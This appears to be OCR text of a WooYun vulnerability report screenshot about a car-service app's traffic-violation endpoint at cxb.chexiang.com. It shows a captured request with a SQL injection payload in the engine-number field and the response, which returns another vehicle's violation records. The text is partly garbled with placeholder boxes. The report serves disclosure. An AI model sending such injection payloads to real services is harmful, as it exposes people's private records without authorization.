 Request
Raw Params Headers Hex
POST /service/peccancy/getPeccancyInfo/2 HTTP/1.1
Accept-Encoding: *
saikemobilehead:
{"appCode":"MongoToC","appVersion":"2.6.0","clientId":"
","deviceId":"
","deviceManufacturer":"Xiaomi","plateformType":"android",
"sourceCode":"CXB0000","userAccount":"login user
account","userToken":"
"}
Accept-Language: zh-cn,zh
Accept-Charset: utf-8
Content-type: application/json
Connection: close
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; HM 2A
MIUI/V6.7.2.0.KHLCNCH)
Host: cxb.chexiang.com
Content-Length: 101
{"cityCode":"110001","carNo":"□□88888","engineNo":"1234%'
or '1'='1","frameNo":"","userId":3320883}
此处发动机编号可绕
过
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Wed, 21 Oct 2015 14:35:45 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: user_trace_cookie=CiCEPVYnosFALLHOCaljAg==;
domain=.chexiang.com; path=/
Content-Length: 2708
{"errorCode":"0","result":{"cityOpenPayment":"1","peccancyPayInfoVOLis
t":[{"peccancyId":"□888888_2015-09-15
16:36:00","peccancyDate":"20150915","cityCode":"110001","serviceCharge
":"20","status":"2","reason":"□□□□□□□□□□□□□□□□□□□□□□□□□□□□","place":"
□□□□□□□□□□□□/□□□□□□□□□□□□□□","amount":"200","date":"20150915163600","c
ode":"1039","points":0},{"peccancyId":"□888888_2014-08-28
17:20:00","peccancyDate":"20140828","cityCode":"110001","serviceCharge
":"20","status":"2","reason":"□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□"
,"place":"□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□","amount":"100","date":"2014
0828172000","code":"1025","points":0},{"peccancyId":"□888888_2014-07-2
0
19:59:00","peccancyDate":"20140720","cityCode":"110001","serviceCharge
":"20","status":"2","reason":"□□□□□□□□□□□□□□□□□□□□□□□□□□□□","place":"
□□□□□□□□□□□□□□□□(□□□□□□□□□□)","amount":"200","date":"20140720195900","
code":"1039","points":0},{"peccancyId":"□888888_2014-06-05
17:45:00","peccancyDate":"20140605","cityCode":"110001","serviceCharge
":"20","status":"2","reason":"□□□□□□□□□□□□□□□□□□□□□□□□□□□□","place":"
□□□□□□□□□□□□□□□","amount":"200","date":"20140605174500","code":"1039",
"points":0},{"peccancyId":"□888888_2014-04-03
13:43:00","peccancyDate":"20140403","cityCode":"110001","serviceCharge
":"20","status":"2","reason":"□□□□□□□□□□□□□□□□□□□□□□□□□□□□","place":"
□□□□□□□□□□□□□□□□(□□)","amount":"200","date":"20140403134300","code":"1
039","points":0},{"peccancyId":"□888888_2014-03-28
16:00:00","peccancyDate":"20140328","cityCode":"110001","serviceCharge
":"20","status":"3","reason":"□□□□□□□□□□□□","place":"□□□□□□□□□-□□□□"
,"amount":"200","date":"20140328160000","code":"1345","points":3},{"pe
ccancyId":"□888888_2014-02-26
19:58:00","peccancyDate":"20140226","cityCode":"110001","serviceCharge
":"20","status":"3","reason":"□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□
□20%□","place":"□□□□□□S317□□□□□□□□□□□□□□□4200□□□","amount":"150","date
":"20140226195800","code":"1352","points":3}],"totalAmount":900,"numbe
r":5,"isShow":"0","totalPoints":0,"totalPay":100}}
www.wooyun.org